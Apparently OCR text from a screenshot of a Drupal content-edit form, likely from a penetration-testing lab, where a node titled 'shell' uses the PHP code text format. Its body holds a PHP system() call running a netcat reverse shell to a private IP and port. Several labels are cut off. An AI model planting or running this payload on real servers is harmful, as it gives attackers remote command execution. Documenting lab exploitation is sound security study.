 There is a security update available for your version of Drupal. To ensure the security of your server, you should update immediately! See the available updates page for mo
Title *
shell
Body (Edit summary)
<?php
system('nc 192.168.119.128 8888 -e /bin/sh');
?>
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview
Last saved:
Author: adm
Revision log
Briefly descri
MENU SET
URL ALIAS
AUTHORIN
PROMOTIO